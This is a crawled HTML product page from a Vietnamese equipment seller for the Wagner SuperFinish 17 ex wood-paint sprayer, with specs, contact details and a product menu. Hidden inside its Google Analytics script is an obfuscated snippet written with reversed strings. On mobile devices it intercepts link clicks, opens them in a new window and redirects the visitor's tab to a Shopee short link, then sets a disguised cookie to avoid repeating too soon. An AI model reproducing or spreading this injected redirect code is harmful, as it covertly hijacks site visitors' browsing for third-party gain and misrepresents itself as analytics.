

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mayphunsonwagner.vn/san-pham/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html
body_size: 10350
content:
 <!DOCTYPE html PUBLIC>
<html lang="vi">
<head>
	<base href="//mayphunsonwagner.vn/"  />
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="google-site-verification" content="Za-ZE6vFnP7SjxjPP9KMK8t4pJHEu4EhchjxycsBvCw" />
	<meta name="viewport" content="width=1349, initial-scale=0">   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/bao-kim-png6828_32x32.png" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="noodp,index,follow" />
<meta name="author" content="Công Ty TNHH Thiết Bị Bảo Kim" />
<meta name="google-site-verification" content="4iWtywO2ykd2J2sWNkxrSPo_gImR6B45VDX7u2TJo_c" />

<meta name="copyright" content="Công Ty TNHH Thiết Bị Bảo Kim [thanh.phan@baokimcorp.com]" />
<!--Meta Geo-->
<meta name="DC.title" content="Máy Phun Sơn Gỗ SuperFinish 17 ex (AC) Spraypack - Bảo Kim" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="129 Bùi Tá Hán, phường An Phú, thành phố Thủ Đức, thành phố Hồ Chí Minh" />
<meta name="geo.position" content="10.8122376:106.75538370000004" />
<meta name="ICBM" content="10.8122376,106.75538370000004" />
<meta name="DC.identifier" content="http://mayphunsonwagner.vn/" />
<link rel="canonical" href="https://mayphunsonwagner.vn/san-pham/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html" />
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam">
<meta http-equiv="content-language" content="vi" />
<meta content="VN" name="geo.region" />
<meta name="DC.language" scheme="utf-8" content="vi" />
<meta property="og:locale" content="vi_VN" />
<!--Meta Ngôn ngữ-->
<!--Meta seo web-->
<title>Máy Phun Sơn Gỗ SuperFinish 17 ex (AC) Spraypack - Bảo Kim</title>
<meta name="keywords" content="Máy Phun Sơn Gỗ SuperFinish 17 ex (AC) Spraypack, máy phun sơn gỗ SuperFinish 17 ex (AC) Spraypack, máy phun sơn gỗ SuperFinish, máy phun sơn gỗ, máy phun sơn pu, may phun son go, may phun son p.u, " />
<meta name="description" content="Máy phun sơn gỗ SuperFinish 17 ex (AC) Spraypack là thiết bị chuyên dụng trong thi công sơn gỗ giúp đẩy nhanh tiến độ công việc và chất lượng bề mặt sơn. Liên hệ ngay 0939 234 579 để được hỗ trợ." />
<meta name='facebook-domain-verification' content='a6tx3j2pbyjksondg54l0ncivt0068' />
<!--Meta seo web-->
<!--Meta facebook-->
<meta property="og:image" content="http://mayphunsonwagner.vn/upload/sanpham/may-phun-son-go-superfinish-17-3566.jpg" />
<meta property="og:title" content="Máy Phun Sơn Gỗ SuperFinish 17 ex (AC) Spraypack" />
<meta property="og:url" content="https://mayphunsonwagner.vn/san-pham/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html" />
<meta property="og:site_name" content="http://mayphunsonwagner.vn/" />
<meta property="og:description" content="SuperFinish 17 ex (AC) Spraypack là thiết bị chuyên dụng cho nhà thầu chuyên thi công sơn gỗ giúp đẩy nhanh tiến độ công việc, cải thiện chất lượng bề mặt thi công." />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Công Ty TNHH Thiết Bị Bảo Kim" /> 

<script type="application/ld+json" class="hnt">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mayphunsonwagner.vn\/#website","url":"https:\/\/mayphunsonwagner.vn","name":"M\u00e1y Phun S\u01a1n G\u1ed7 SuperFinish 17 ex (AC) Spraypack - B\u1ea3o Kim","description":"M\u00e1y phun s\u01a1n g\u1ed7 SuperFinish 17 ex (AC) Spraypack l\u00e0 thi\u1ebft b\u1ecb chuy\u00ean d\u1ee5ng trong thi c\u00f4ng s\u01a1n g\u1ed7 gi\u00fap \u0111\u1ea9y nhanh ti\u1ebfn \u0111\u1ed9 c\u00f4ng vi\u1ec7c v\u00e0 ch\u1ea5t l\u01b0\u1ee3ng b\u1ec1 m\u1eb7t s\u01a1n. Li\u00ean h\u1ec7 ngay 0939 234 579 \u0111\u1ec3 \u0111\u01b0\u1ee3c h\u1ed7 tr\u1ee3.","potentialAction":[{"@type":"SearchAction","target":"https:\/\/mayphunsonwagner.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"WebPage","@id":"https:\/\/mayphunsonwagner.vn\/#webpage","url":"https:\/\/mayphunsonwagner.vn","name":"M\u00e1y Phun S\u01a1n G\u1ed7 SuperFinish 17 ex (AC) Spraypack - B\u1ea3o Kim","isPartOf":{"@id":"https:\/\/mayphunsonwagner.vn\/san-pham\/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html#website"},"datePublished":"2021-01-12T03:59:03+00:00","dateModified":"2021-03-22T11:27:49+00:00","breadcrumb":{"@id":"https:\/\/mayphunsonwagner.vn\/san-pham\/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https:\/\/mayphunsonwagner.vn\/"]}]},{"@type":"BreadcrumbList","@id":"https:\/\/mayphunsonwagner.vn\/san-pham\/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/mayphunsonwagner.vn\/san-pham\/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html","url":"https:\/\/mayphunsonwagner.vn\/san-pham\/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html","name":"M\u00e1y Phun S\u01a1n G\u1ed7 SuperFinish 17 ex (AC) Spraypack - B\u1ea3o Kim"}}]}]}</script>

	<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/my_script.js"></script>
<!-- <script src="js/plugins-scroll.js" type="text/javascript" ></script>
 -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">



<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<script type="text/javascript" src="js/slick.min.js"></script>


<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','Công Ty TNHH Thiết Bị Bảo Kim');
			}
        });
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
	var key;
	if(evt.keyCode == 13 || evt.which == 13){
		onSearch(evt);
	}
	}
	function onSearch(evt) {			
	
			var keyword = document.getElementById("keyword").value;
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SJG0KBMKPL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("FBfTFbDoV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

  gtag('config', 'G-SJG0KBMKPL');
</script>	</head>

<body onLoad="">

<div id="wapper">
	<div id="header" style="background:url(upload/hinhanh/tai-xuong-(1)-7989.jpg) no-repeat;">
		<div class="top">
			<div class="box2"><i style="font-size: 17px;" class="fa fa-search"></i></div>
			<div class="email"><i class="fa fa-phone"></i> 0913 123 345</div>	
			<div class="email"><i class="fa fa-envelope-o"></i> thanh.phan@baokimcorp.com</div>
			<div id="search">
				<input type="text" name="keyword" id="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
				
			</div><!---END #search-->
			<div class="clear"></div>
		</div>
		<div class="content">
			
<a href="./" class="logo1"><img src="upload/hinhanh/bao-kim-png-3165.png" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a>
			<div id="menu">
				<!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		$("#menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
			},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
			}); 
		$("#menu ul li").hover(function(){
				$(this).find('>a').addClass('active2'); 
			},function(){ 
				$(this).find('>a').removeClass('active2'); 
			}); 
	});  
</script>
<!--Hover menu-->

<ul>	
    <li><a class="" href="index.html">Trang chủ</a></li>

    <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>

    <li><a class="active" href="san-pham.html">Sản phẩm</a>
    	<ul>
			            <li><a href="san-pham/may-phun-bot-tret-ba-19">MÁY PHUN BỘT TRÉT (BẢ)</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-nuoc-son-dau-20">MÁY PHUN SƠN NƯỚC, SƠN DẦU</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-chong-tham-21">MÁY PHUN CHỐNG THẤM </a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-cu-gia-re-35">Máy phun sơn cũ - Giá rẻ</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-son-ke-vach-duong-24">MÁY SƠN KẺ VẠCH ĐƯỜNG</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-cam-tay-25">MÁY PHUN SƠN CẦM TAY</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/cay-rulo-lan-son-thong-minh-26">CÂY RULO LĂN SƠN THÔNG MINH</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/phu-kien-22">PHỤ KIỆN</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-go-28">MÁY PHUN SƠN GỖ</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/bom-mang-husky-graco-zip-52-wagner-30">BƠM MÀNG HUSKY GRACO, ZIP 52 WAGNER</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-cong-nghiep-27">MÁY PHUN SƠN CÔNG NGHIỆP</a>
                <ul>
                                                                  </ul>
                </li>
                            </ul>	
    </li>
    <li><a class="" href="tin-tuc.html">Tin tức</a></li>
   
    <li><a class="" href="lien-he.html">Liên hệ</a></li>
</ul>			</div><!---END #menu-->
			<div class="clear"></div>
		</div>
    </div><!---END #header-->
    <div id="slider">
    	<div class="container">
        	

<div id="slider1_container">
    <!-- Slides Container -->
    <div id="slider-banner">
                <div class="item">
            <img  src="upload/hinhanh/them-noi-dung-than-van-ban-0862.png" onerror="src='images/noimage.png'" alt="" />
        </div>
                        
    </div>
    <!-- Trigger -->
</div><!-- Jssor Slider End -->	    </div>
	 </div><!---END #slider-->
	
    <div id="main_content">
        <div id="right">
        	<!-- slick -->
<script type="text/javascript">
    $(document).ready(function(){
		$('.slick2').slick({
			  slidesToShow: 1,
			  slidesToScroll: 1,
			  arrows: false,
			  fade: false,
			  asNavFor: '.slick'			 
		});
		$('.slick').slick({
			  slidesToShow: 4,
			  slidesToScroll: 1,
			  asNavFor: '.slick2',
			  dots: false,
			  centerMode: false,
			  focusOnSelect: true
		});
		 return false;
    });
</script>
<!-- slick -->

<script type="text/javascript" src="js/cloudzoom.js"></script>
<link href="css/cloudzoom.css" type="text/css" rel="stylesheet" /> 
<script type = "text/javascript">
    CloudZoom.quickStart();
</script>

<link rel="stylesheet" href="css/swipebox.css">
<script src="js/jquery.swipebox.js"></script>
<script type="text/javascript">
$(document).ready(function() {
        $('.swipebox').swipebox({
            beforeOpen: function() {}, // called before opening
            afterOpen: function() {}, // called after opening
            afterClose: function() {}, // called after closing
            loopAtEnd: false // true will return to the first image after the last image is reached
        });
  });
</script>

<!-- Begin Jquery tabs-->
<link href="css/tab.css" type="text/css" rel="stylesheet" />
<script language="javascript" type="text/javascript">
	$(document).ready(function(){
		$('#content_tabs .tab').hide();
		$('#content_tabs .tab:first').show();
		$('#ultabs li:first').addClass('active');
		
		$('#ultabs li').click(function(){
			var vitri = $(this).data('vitri');
			$('#ultabs li').removeClass('active');
			$(this).addClass('active');
			
			$('#content_tabs .tab').hide();
			$('#content_tabs .tab:eq("'+vitri+'")').show();
			return false;
		});	
	});
</script>
<!--End Jquery tabs-->


<div class="tieude_giua"><span><h1>Máy Phun Sơn Gỗ SuperFinish 17 ex (AC) Spraypack</h1></span></div>
<div class="box_container">
	<div class="wap_pro">
        <div class="zoom_slick">    
         	<div class="slick2">                
                <a class="fancybox-buttons images_main swipebox" data-fancybox-group="button" href="upload/sanpham/may-phun-son-go-superfinish-17-3566.jpg"><img class='cloudzoom' src="upload/sanpham/may-phun-son-go-superfinish-17-3566.jpg" data-cloudzoom ="zoomSizeMode:'image',autoInside: 550 ,zoomImage: 'upload/sanpham/may-phun-son-go-superfinish-17-3566.jpg' " ></a>
                
                            </div><!--.slick-->
            
         
         	        </div><!--.zoom_slick--> 
        
        <ul class="product_info">
                <li class="ten">Máy Phun Sơn Gỗ SuperFinish 17 ex (AC) Spraypack</li>
                 <li><b>Mã sản phẩm:</b> 2364966</span></li>               
                 <li class="gia">Giá: Liên hệ</li>
                
                 <li><b>Lượt xem:</b> <span>4173</span></li>
                 <li>SuperFinish 17 ex (AC) Spraypack là thiết bị chuyên dụng cho nhà thầu chuyên thi công sơn gỗ giúp đẩy nhanh tiến độ công việc, cải thiện chất lượng bề mặt thi công.</li>                
                 <li><div class="addthis_native_toolbox"></div></li>          
        </ul>
        <div class="clear"></div>  
  </div><!--.wap_pro-->
        
        <div id="tabs">   
            <ul id="ultabs">				 
                <li data-vitri="0">Thông tin sản phẩm</li>
                <li data-vitri="1">Bình luận</li>      
            </ul>
            <div style="clear:both"></div>
                            
            <div id="content_tabs">               
                <div class="tab">
                    <h2 style="text-align: center;"><span style="font-size:20px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>MÁY PHUN SƠN GỖ WAGNER SUPER FINISH 17 EX </strong></span></span></h2>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong><a href="http://mayphunsonwagner.vn/san-pham/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html">Máy phun sơn gỗ</a></strong> <a href="https://mayphunsonwagner.vn/san-pham/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html">Wagner</a> SuperFinish 17 ex (AC) Spraypack là thiết bị được sử dụng trong nhiều ngành công nghiệp sơn khác nhau nhưng nhiều hơn hết là sơn đồ gỗ, nội thất, sơn cửa ra vào, máy móc, sơn lót các cấu trúc kim loại...</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">Loại sản phẩm:</span><span style="color: rgb(0, 0, 0);"> </span><span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);"><a href="http://mayphunsonwagner.vn/san-pham/may-phun-son-go-28" rel="dofollow" style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(0, 0, 255);"><strong style="margin: 0px; padding: 0px;"><span data-sheets-userformat="{" data-sheets-value="{" n="" phun="" style="margin: 0px; padding: 0px; text-align: center;" y="">Máy phun sơn gỗ</span></strong></span></a></span></span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Máy có ưu điểm so với các phiên bản trước là kích thước nhỏ hơn giúp máy trở nên linh động khi di chuyển trong nhà máy, công trình.</span></span></p>

<p> </p>

<p style="text-align:center"><img alt="Máy phun sơn gỗ" height="253" src="http://mayphunsonwagner.vn/upload/images/May-phun-son-go-SuperFinish-17-ex%20(3).jpg" width="400" /></p>

<h2><br />
<span style="font-size:20px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Đặc điểm <a href="https://mayphunsonwagner.vn/san-pham/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html">máy phun sơn gỗ Wagner SuperFinish 17 ex (AC) Spraypack</a></strong></span></span></h2>

<p> </p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Công nghệ bơm màng mạnh mẽ từ <a href="https://mayphunsonwagner.vn/san-pham/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html">Wagner</a> đem lại độ bền cao, máy hoạt động nhẹ nhàng và đặc biệt không kén chọn vật liệu thi công.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Wagner SuperFinish 17 ex dễ dàng kiểm soát quá trình phun nhờ bộ điều chỉnh áp suất vật liệu và bộ điều chỉnh áp suất không khí. Các số liệu được thể hiện rõ ràng trên đồng hồ áp suất.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Thùng chứa vật liệu lên tới 5 lít dễ dàng vệ sinh và thay khi có nhu cầu đổi loại sơn. Ngoài ra máy còn có thể lấy sơn từ thùng chứa vật liệu riêng biệt.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- <strong><a href="http://mayphunsonwagner.vn/san-pham/may-phun-son-go-28">Máy phun sơn gỗ</a></strong> Wagner SuperFinish 17 ex có trọng lượng nhẹ, máy được thiết kế với tay cầm đặc biệt giúp dễ dàng mang vác. Thiết kế khung đỡ chắc chắn nhằm cố định máy khi thi công.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Chi phí bảo trì thấp, ít hào mòn và tiếp kiệm nguyên vật liệu </span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Máy được phát triển để sử dụng trong các khu vực như buồng phun sơn, những môi trường có khả năng cháy nổ cao. Máy được thiết kế nhằm đảm bảo an toàn tuyệt đối khi sử dụng.</span></span></p>

<p> </p>

<p style="text-align:center"><img alt="máy phun sơn gỗ công nghiệp" height="183" src="http://mayphunsonwagner.vn/upload/images/download.jpg" width="275" /></p>

<h2> </h2>

<h2><span style="font-size:20px;"><strong style="font-size: 18px;"><span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif;">Thông số kỹ thuật máy phun sơn gỗ SuperFinish 17 ex (AC) Spraypack</span></strong></span></h2>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Công suất động cơ:                  0.23kw</span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Áp suất tối đa:                           230bar, 23 MPa</span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Lưu lượng:                                1.6 lít/ phút</span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Béc phun hổ trợ lớn nhất:         0.017"</span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"> </p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Sản phẩm được bàn giao và hướng dẫn tại công trình. Giao hàng toàn quốc.</span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Ngoài ra hiện tại <a href="https://mayphunsonwagner.vn/san-pham/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html">Công Ty TNHH Thiết Bị Bảo Kim</a> còn cung cấp các sản phẩm <strong><a href="http://mayphunsonwagner.vn/">máy phun sơn nước</a></strong>, máy phun chống thấm, máy phun bột trét, máy phun bột bả, máy sơn vạch kẻ đường...</span></span></p>

<p style="text-align: center;"><span style="font-size: 14px;"><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/rNrp1rrTFzQ" width="640"></iframe></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">>> Xem thêm sản phẩm: <a href="http://mayphunsonwagner.vn/san-pham/may-phun-son-go-finefinish-2030-s-ac-100.html" rel="dofollow"><span style="color:#0000FF;"><strong><span 20-30="" data-sheets-userformat="{" data-sheets-value="{" finefinish="" n="" phun="" s="" y="">Máy Phun Sơn Gỗ FineFinish 20-30 S (AC)</span></strong></span></a></span></span></p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"> </p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"> </p>

<p style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Liên hệ ngay 0939 234 579 </strong></span><span style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">để được hỗ trợ</strong></span></span></span></p>

<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 18px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">Công Ty TNHH Thiết Bị Bảo Kim</strong></span><br style="margin: 0px; padding: 0px; box-sizing: border-box;" />
Địa chỉ: 113/14 đường 11, Linh Xuân, Thủ Đức, TP.HCM​             </span></span></span></p>

<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 18px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><strong font-size:="" style="margin: 0px; padding: 0px; color: rgb(51, 51, 51);" trebuchet="">Hotline : 0913 123 345. ​Email: thanh.phan@baokimcorp.com</strong></span></span></p>

<p align="center" style="margin-bottom:.0001pt;text-align:center;background:white;"> </p>

<p align="center" style="margin-bottom:.0001pt;text-align:center;background:white;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:black;">>>>>>>>>> <a href="https://youtu.be/CCiSqpWvB6o">https://youtu.be/CCiSqpWvB6o</a></span></span></span></p>

<p align="center" style="margin-bottom:.0001pt;text-align:center;background:white;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:black;">>>>>>> <a href="https://business.facebook.com/pg/WagnerBaoKim/photos/?ref=page_internal">https://business.facebook.com/pg/WagnerBaoKim/photos/?ref=page_internal</a></span></span></span></p>

<p align="center" style="margin-bottom:.0001pt;text-align:center;background:white;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:black;">>>>>> <a href="https://sanbaokim.com/san-pham/san-marmoleum-ohmex-cho-benh-vien.htm">https://sanbaokim.com/san-pham/san-marmoleum-ohmex-cho-benh-vien.htm</a></span></span></span></p>

<p style="margin-bottom: 0.0001pt; background: white;"> </p>
   
                   
                        
                </div> 
                
                <div class="tab">
                    <div class="fb-comments" data-href="https://mayphunsonwagner.vn/san-pham/may-phun-son-go-superfinish-17-ex-ac-spraypack-91.html" data-numposts="5" data-width="100%"></div>
                </div>  
            </div><!---END #content_tabs-->
        </div><!---END #tabs-->	
<div class="clear"></div>
</div><!--.box_containerlienhe-->

<div class="tieude_giua"><span>Sản phẩm cùng loại</span></div>
<div class="wap_item">
   <div class="item">
            <p class="sp_img"><a href="san-pham/may-phun-son-wagner-puma-2840-ac-146.html" title="Máy Phun Sơn Wagner Puma 28-40 (AC)">
            <img src="timthumb.php?src=upload/sanpham/may-phun-son-go-wagner-puma-28-40-7172.png&w=295&h=260&zc=1&q=80" alt="Máy Phun Sơn Wagner Puma 28-40 (AC)" /></a></p>
            <h3 class="sp_name"><a href="san-pham/may-phun-son-wagner-puma-2840-ac-146.html" title="Máy Phun Sơn Wagner Puma 28-40 (AC)">Máy Phun Sơn Wagner Puma 28-40 (AC)</a></h3>
           
    </div><!---END .item-->
   <div class="item">
            <p class="sp_img"><a href="san-pham/may-phun-son-go-finefinish-2030-s-ac-100.html" title="Máy Phun Sơn Gỗ FineFinish 20-30 S (AC)">
            <img src="timthumb.php?src=upload/sanpham/may-phun-son-go-finefinish-20-30-s-3111.jpg&w=295&h=260&zc=1&q=80" alt="Máy Phun Sơn Gỗ FineFinish 20-30 S (AC)" /></a></p>
